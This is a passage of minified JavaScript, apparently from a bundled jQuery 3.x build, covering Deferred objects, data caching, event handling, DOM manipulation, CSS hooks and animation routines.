t(n){re.each(n,(function(n,r){re.isFunction(r)?e.unique&&u.has(r)||a.push(r):r&&r.length&&"string"!==re.type(r)&&t(r)}))}(arguments),n&&!t&&c()),this},remove:function(){return re.each(arguments,(function(e,t){for(var n;(n=re.inArray(t,a,n))>-1;)a.splice(n,1),n<=o&&o--})),this},has:function(e){return e?re.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=s=[],n||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},re.extend({Deferred:function(e){var t=[["resolve","done",re.Callbacks("once memory"),"resolved"],["reject","fail",re.Callbacks("once memory"),"rejected"],["notify","progress",re.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return re.Deferred((function(n){re.each(t,(function(t,a){var s=re.isFunction(e[t])&&e[t];i[a[1]]((function(){var e=s&&s.apply(this,arguments);e&&re.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===r?n.promise():this,s?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?re.extend(e,r):r}},i={};return r.pipe=r.then,re.each(t,(function(e,a){var s=a[2],o=a[3];r[a[1]]=s.add,o&&s.add((function(){n=o}),t[1^e][2].disable,t[2][2].lock),i[a[0]]=function(){return i[a[0]+"With"](this===i?r:this,arguments),this},i[a[0]+"With"]=s.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,a=K.call(arguments),s=a.length,o=1!==s||e&&re.isFunction(e.promise)?s:0,c=1===o?e:re.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?K.call(arguments):i,r===t?c.notifyWith(n,r):--o||c.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);i<s;i++)a[i]&&re.isFunction(a[i].promise)?a[i].promise().progress(u(i,n,t)).done(u(i,r,a)).fail(c.reject):--o;return o||c.resolveWith(r,a),c.promise()}}),re.fn.ready=function(e){return re.ready.promise().done(e),this},re.extend({isReady:!1,readyWait:1,holdReady:function(e){e?re.readyWait++:re.ready(!0)},ready:function(e){(!0===e?--re.readyWait:re.isReady)||(re.isReady=!0,!0!==e&&--re.readyWait>0||(be.resolveWith(z,[re]),re.fn.triggerHandler&&(re(z).triggerHandler("ready"),re(z).off("ready"))))}}),re.ready.promise=function(e){return be||(be=re.Deferred(),"complete"===z.readyState||"loading"!==z.readyState&&!z.documentElement.doScroll?n.setTimeout(re.ready):(z.addEventListener("DOMContentLoaded",c),n.addEventListener("load",c))),be.promise(e)},re.ready.promise();var Se=function(e,t,n,r,i,a,s){var o=0,c=e.length,u=null==n;if("object"===re.type(n))for(o in i=!0,n)Se(e,t,o,n[o],!0,a,s);else if(void 0!==r&&(i=!0,re.isFunction(r)||(s=!0),u&&(s?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(re(e),n)})),t))for(;o<c;o++)t(e[o],n,s?r:r.call(e[o],o,t(e[o],n)));return i?e:u?t.call(e):c?t(e[0],n):a},Re=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};u.uid=1,u.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!Re(e))return{};var t=e[this.expando];return t||(t={},Re(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,re.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,a=e[this.expando];if(void 0!==a){if(void 0===t)this.register(e);else{re.isArray(t)?r=t.concat(t.map(re.camelCase)):(i=re.camelCase(t),r=t in a?[t,i]:(r=i)in a?[r]:r.match(we)||[]),n=r.length;for(;n--;)delete a[r[n]]}(void 0===t||re.isEmptyObject(a))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!re.isEmptyObject(t)}};var _e=new u,Pe=new u,xe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,je=/[A-Z]/g;re.extend({hasData:function(e){return Pe.hasData(e)||_e.hasData(e)},data:function(e,t,n){return Pe.access(e,t,n)},removeData:function(e,t){Pe.remove(e,t)},_data:function(e,t,n){return _e.access(e,t,n)},_removeData:function(e,t){_e.remove(e,t)}}),re.fn.extend({data:function(e,t){var n,r,i,a=this[0],s=a&&a.attributes;if(void 0===e){if(this.length&&(i=Pe.get(a),1===a.nodeType&&!_e.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=re.camelCase(r.slice(5)),l(a,r,i[r]));_e.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){Pe.set(this,e)})):Se(this,(function(t){var n,r;if(a&&void 0===t){if(void 0!==(n=Pe.get(a,e)||Pe.get(a,e.replace(je,"-$&").toLowerCase())))return n;if(r=re.camelCase(e),void 0!==(n=Pe.get(a,r)))return n;if(void 0!==(n=l(a,r,void 0)))return n}else r=re.camelCase(e),this.each((function(){var n=Pe.get(this,r);Pe.set(this,r,t),e.indexOf("-")>-1&&void 0!==n&&Pe.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Pe.remove(this,e)}))}}),re.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_e.get(e,t),n&&(!r||re.isArray(n)?r=_e.access(e,t,re.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=re.queue(e,t),r=n.length,i=n.shift(),a=re._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,(function(){re.dequeue(e,t)}),a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _e.get(e,n)||_e.access(e,n,{empty:re.Callbacks("once memory").add((function(){_e.remove(e,[t+"queue",n])}))})}}),re.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?re.queue(this[0],e):void 0===t?this:this.each((function(){var n=re.queue(this,e,t);re._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&re.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){re.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=re.Deferred(),a=this,s=this.length,o=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=_e.get(a[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(o));return o(),i.promise(t)}});var Oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=new RegExp("^(?:([+-])=|)("+Oe+")([a-z%]*)$","i"),Ne=["Top","Right","Bottom","Left"],Ee=function(e,t){return e=t||e,"none"===re.css(e,"display")||!re.contains(e.ownerDocument,e)},Fe=/^(?:checkbox|radio)$/i,Ce=/<([\w:-]+)/,Te=/^$|\/(?:java|ecma)script/i,ke={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ke.optgroup=ke.option,ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td;var Ae=/<|&#?\w+;/;!function(){var e=z.createDocumentFragment().appendChild(z.createElement("div")),t=z.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),te.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",te.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var De=/^key/,Le=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,He=/^([^.]*)(?:\.(.+)|)/;re.event={global:{},add:function(e,t,n,r,i){var a,s,o,c,u,l,f,h,d,p,m,g=_e.get(e);if(g)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=re.guid++),(c=g.events)||(c=g.events={}),(s=g.handle)||(s=g.handle=function(t){return void 0!==re&&re.event.triggered!==t.type?re.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(we)||[""]).length;u--;)d=m=(o=He.exec(t[u])||[])[1],p=(o[2]||"").split(".").sort(),d&&(f=re.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=re.event.special[d]||{},l=re.extend({type:d,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&re.expr.match.needsContext.test(i),namespace:p.join(".")},a),(h=c[d])||((h=c[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(d,s)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),re.event.global[d]=!0)},remove:function(e,t,n,r,i){var a,s,o,c,u,l,f,h,d,p,m,g=_e.hasData(e)&&_e.get(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(we)||[""]).length;u--;)if(d=m=(o=He.exec(t[u])||[])[1],p=(o[2]||"").split(".").sort(),d){for(f=re.event.special[d]||{},h=c[d=(r?f.delegateType:f.bindType)||d]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=a=h.length;a--;)l=h[a],!i&&m!==l.origType||n&&n.guid!==l.guid||o&&!o.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(a,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(e,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||re.removeEvent(e,d,g.handle),delete c[d])}else for(d in c)re.event.remove(e,d+t[u],n,r,!0);re.isEmptyObject(c)&&_e.remove(e,"handle events")}},dispatch:function(e){e=re.event.fix(e);var t,n,r,i,a,s=[],o=K.call(arguments),c=(_e.get(this,"events")||{})[e.type]||[],u=re.event.special[e.type]||{};if(o[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(s=re.event.handlers.call(this,e,c),t=0;(i=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((re.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,o))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,a,s=[],o=t.delegateCount,c=e.target;if(o&&c.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&(!0!==c.disabled||"click"!==e.type)){for(r=[],n=0;n<o;n++)void 0===r[i=(a=t[n]).selector+" "]&&(r[i]=a.needsContext?re(i,this).index(c)>-1:re.find(i,this,null,[c]).length),r[i]&&r.push(a);r.length&&s.push({elem:c,handlers:r})}return o<t.length&&s.push({elem:this,handlers:t.slice(o)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,a=t.button;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||z).documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},fix:function(e){if(e[re.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Le.test(i)?this.mouseHooks:De.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new re.Event(a),t=r.length;t--;)e[n=r[t]]=a[n];return e.target||(e.target=z),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,a):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==v()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===v()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&re.nodeName(this,"input"))return this.click(),!1},_default:function(e){return re.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},re.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},re.Event=function(e,t){return this instanceof re.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?m:g):this.type=e,t&&re.extend(this,t),this.timeStamp=e&&e.timeStamp||re.now(),void(this[re.expando]=!0)):new re.Event(e,t)},re.Event.prototype={constructor:re.Event,isDefaultPrevented:g,isPropagationStopped:g,isImmediatePropagationStopped:g,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=m,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=m,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=m,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},re.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){re.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||re.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),re.fn.extend({on:function(e,t,n,r){return y(this,e,t,n,r)},one:function(e,t,n,r){return y(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,re(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=g),this.each((function(){re.event.remove(this,e,n,t)}))}});var Me=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,qe=/<script|<style|<link/i,We=/checked\s*(?:[^=]|=\s*.checked.)/i,Be=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;re.extend({htmlPrefilter:function(e){return e.replace(Me,"<$1></$2>")},clone:function(e,t,n){var r,i,a,s,o=e.cloneNode(!0),c=re.contains(e.ownerDocument,e);if(!(te.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||re.isXMLDoc(e)))for(s=h(o),r=0,i=(a=h(e)).length;r<i;r++)_(a[r],s[r]);if(t)if(n)for(a=a||h(e),s=s||h(o),r=0,i=a.length;r<i;r++)R(a[r],s[r]);else R(e,o);return(s=h(o,"script")).length>0&&d(s,!c&&h(e,"script")),o},cleanData:function(e){for(var t,n,r,i=re.event.special,a=0;void 0!==(n=e[a]);a++)if(Re(n)){if(t=n[_e.expando]){if(t.events)for(r in t.events)i[r]?re.event.remove(n,r):re.removeEvent(n,r,t.handle);n[_e.expando]=void 0}n[Pe.expando]&&(n[Pe.expando]=void 0)}}}),re.fn.extend({domManip:P,detach:function(e){return x(this,e,!0)},remove:function(e){return x(this,e)},text:function(e){return Se(this,(function(e){return void 0===e?re.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||b(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=b(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(re.cleanData(h(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return re.clone(this,e,t)}))},html:function(e){return Se(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ke[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=re.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(re.cleanData(h(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return P(this,arguments,(function(t){var n=this.parentNode;re.inArray(this,e)<0&&(re.cleanData(h(this)),n&&n.replaceChild(t,this))}),e)}}),re.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){re.fn[e]=function(e){for(var n,r=[],i=re(e),a=i.length-1,s=0;s<=a;s++)n=s===a?this:this.clone(!0),re(i[s])[t](n),X.apply(r,n.get());return this.pushStack(r)}}));var Qe,$e={HTML:"block",BODY:"block"},Ve=/^margin/,ze=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),Ke=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n,r){var i,a,s={};for(a in t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i},Xe=z.documentElement;!function(){function e(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",Xe.appendChild(s);var e=n.getComputedStyle(o);t="1%"!==e.top,a="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",i="4px"===e.marginRight,Xe.removeChild(s)}var t,r,i,a,s=z.createElement("div"),o=z.createElement("div");o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",te.clearCloneStyle="content-box"===o.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(o),re.extend(te,{pixelPosition:function(){return e(),t},boxSizingReliable:function(){return null==r&&e(),r},pixelMarginRight:function(){return null==r&&e(),i},reliableMarginLeft:function(){return null==r&&e(),a},reliableMarginRight:function(){var e,t=o.appendChild(z.createElement("div"));return t.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",o.style.width="1px",Xe.appendChild(s),e=!parseFloat(n.getComputedStyle(t).marginRight),Xe.removeChild(s),o.removeChild(t),e}}))}();var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Ze={letterSpacing:"0",fontWeight:"400"},et=["Webkit","O","Moz","ms"],tt=z.createElement("div").style;re.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=I(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,s,o=re.camelCase(t),c=e.style;return t=re.cssProps[o]||(re.cssProps[o]=E(o)||o),s=re.cssHooks[t]||re.cssHooks[o],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:("string"==(a=typeof n)&&(i=Ie.exec(n))&&i[1]&&(n=f(e,t,i),a="number"),void(null!=n&&n==n&&("number"===a&&(n+=i&&i[3]||(re.cssNumber[o]?"":"px")),te.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c[t]=n))))}},css:function(e,t,n,r){var i,a,s,o=re.camelCase(t);return t=re.cssProps[o]||(re.cssProps[o]=E(o)||o),(s=re.cssHooks[t]||re.cssHooks[o])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=I(e,t,r)),"normal"===i&&t in Ze&&(i=Ze[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),re.each(["height","width"],(function(e,t){re.cssHooks[t]={get:function(e,n,r){if(n)return Ge.test(re.css(e,"display"))&&0===e.offsetWidth?Je(e,Ye,(function(){return T(e,t,r)})):T(e,t,r)},set:function(e,n,r){var i,a=r&&Ke(e),s=r&&C(e,t,r,"border-box"===re.css(e,"boxSizing",!1,a),a);return s&&(i=Ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=re.css(e,t)),F(0,n,s)}}})),re.cssHooks.marginLeft=N(te.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(I(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),re.cssHooks.marginRight=N(te.reliableMarginRight,(function(e,t){if(t)return Je(e,{display:"inline-block"},I,[e,"marginRight"])})),re.each({margin:"",padding:"",border:"Width"},(function(e,t){re.cssHooks[e+t]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+Ne[r]+t]=a[r]||a[r-2]||a[0];return i}},Ve.test(e)||(re.cssHooks[e+t].set=F)})),re.fn.extend({css:function(e,t){return Se(this,(function(e,t,n){var r,i,a={},s=0;if(re.isArray(t)){for(r=Ke(e),i=t.length;s<i;s++)a[t[s]]=re.css(e,t[s],!1,r);return a}return void 0!==n?re.style(e,t,n):re.css(e,t)}),e,t,arguments.length>1)},show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){Ee(this)?re(this).show():re(this).hide()}))}}),re.Tween=A,A.prototype={constructor:A,init:function(e,t,n,r,i,a){this.elem=e,this.prop=n,this.easing=i||re.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(re.cssNumber[n]?"":"px")},cur:function(){var e=A.propHooks[this.prop];return e&&e.get?e.get(this):A.propHooks._default.get(this)},run:function(e){var t,n=A.propHooks[this.prop];return this.options.duration?this.pos=t=re.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):A.propHooks._default.set(this),this}},A.prototype.init.prototype=A.prototype,A.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=re.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){re.fx.step[e.prop]?re.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[re.cssProps[e.prop]]&&!re.cssHooks[e.prop]?e.elem[e.prop]=e.now:re.style(e.elem,e.prop,e.now+e.unit)}}},A.propHooks.scrollTop=A.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},re.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},re.fx=A.prototype.init,re.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,at=/queueHooks$/;re.Animation=re.extend(M,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return f(n.elem,e,Ie.exec(t),n),n}]},tweener:function(e,t){re.isFunction(e)?(t=e,e=["*"]):e=e.match(we);for(var n,r=0,i=e.length;r<i;r++)n=e[r],M.tweeners[n]=M.tweeners[n]||[],M.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,a,s,o,c,u,l=this,f={},h=e.style,d=e.nodeType&&Ee(e),p=_e.get(e,"fxshow");for(r in n.queue||(null==(o=re._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,c=o.empty.fire,o.empty.fire=function(){o.unqueued||c()}),o.unqueued++,l.always((function(){l.always((function(){o.unqueued--,re.queue(e,"fx").length||o.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(u=re.css(e,"display"))?_e.get(e,"olddisplay")||O(e.nodeName):u)&&"none"===re.css(e,"float")&&(h.display="inline-block")),n.overflow&&(h.overflow="hidden",l.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),t)if(i=t[r],it.exec(i)){if(delete t[r],a=a||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||re.style(e,r)}else u=void 0;if(re.isEmptyObject(f))"inline"===("none"===u?O(e.nodeName):u)&&(h.display=u);else for(r in p?"hidden"in p&&(d=p.hidden):p=_e.access(e,"fxshow",{}),a&&(p.hidden=!d),d?re(e).show():l.done((function(){re(e).hide()})),l.done((function(){var t;for(t in _e.remove(e,"fxshow"),f)re.style(e,t,f[t])})),f)s=H(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?M.prefilters.unshift(e):M.prefilters.push(e)}}),re.speed=function(e,t,n){var r=e&&"object"==typeof e?re.extend({},e):{complete:n||!n&&t||re.isFunction(e)&&e,duration:e,easing:n&&t||t&&!re.isFunction(t)&&t};return r.duration=re.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in re.fx.speeds?re.fx.speeds[r.duration]:re.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){re.isFunction(r.old)&&r.old.call(this),r.queue&&re.dequeue(this,r.queue)},r},re.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=re.isEmptyObject(e),a=re.speed(t,n,r),s=function(){var t=M(this,re.extend({},e),a);(i||_e.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",a=re.timers,s=_e.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&at.test(i)&&r(s[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||re.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=_e.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=re.timers,s=r?r.length:0;for(n.finish=!0,re.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),re.each(["toggle","show","hide"],(function(e,t){var n=re.fn[t];re.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(L(t,!0),e,r,i)}})),re.each({slideDown:L("show"),slideUp:L("hide"),slideToggle:L("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){re.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),re.timers=[],re.fx.tick=function(){var e,t=0,n=re.timers;for(nt=re.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||re.fx.stop(),nt=void 0},re.fx.timer=function(e){re.timers.push(e),e()?re.fx.start():re.timers.pop()},re.fx.interval=13,re.fx.start=function(){rt||(rt=n.setInterval(re.fx.tick,re.fx.interval))},re.fx.stop=function(){n.clearInterval(rt),rt=null},re.fx.speeds={slow:600,fast:200,_default:400},re.fn.delay=function(e,t){return 